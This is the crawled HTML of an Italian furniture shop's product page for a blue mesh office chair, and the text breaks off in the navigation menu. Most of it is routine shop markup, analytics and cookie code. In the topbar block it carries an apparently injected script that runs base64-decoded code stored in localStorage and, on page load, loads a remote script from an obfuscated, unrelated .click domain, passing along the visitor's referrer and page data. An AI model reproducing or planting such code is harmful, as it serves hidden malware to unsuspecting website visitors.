

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001611503-sedia-ufficio-providence-rete-blu-pl624.html
body_size: 53722
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Sedia providence rete blu | Mercatone Germanvox"/>
<meta name="description" content="Sedia providence rete blu struttura in metallo, base e braccioli in polipropilene, ruote, seduta imbottita in tessuto mesh nero, schienale mesh blu, elevazione a gas 10cm."/>
<meta name="keywords" content="Sedia providence rete blu ufficio ragazzi lavoro cameretta studio "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Sedia providence rete blu | Mercatone Germanvox</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001611503-sedia-ufficio-providence-rete-blu-pl624.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Sedia providence rete blu | Mercatone Germanvox","pageType":"product","ecommerce":{"currency":"EUR","value":89,"items":[{"item_name":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"10389","price":89,"item_category":"Promozioni","item_list_name":"Promozioni","item_list_id":"101","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001611503"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/zona-giorno.html"},{"@type":"ListItem","position":3,"name":"Mobili da Ufficio","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-da-ufficio.html"},{"@type":"ListItem","position":4,"name":"Sedie da ufficio","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-da-ufficio\/sedie-ufficio.html"},{"@type":"ListItem","position":5,"name":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="SEDIA&#x20;UFFICIO&#x20;PROVIDENCE&#x20;RETE&#x20;BLU&#x20;PL624" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001611503_1_1_2_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001611503-sedia-ufficio-providence-rete-blu-pl624.html" />
    <meta property="product:price:amount" content="89"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001611503-sedia-ufficio-providence-rete-blu-pl624 page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"10389","content_name":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","content_type":"product","contents":{"id":"10389","name":"SEDIA UFFICIO PROVIDENCE RETE BLU PL624","price":"89.00","quantity":"1"},"currency":"EUR","value":89});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696bc347ee9b6" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696bc347ee9b6"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696bb57bcbc1d()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
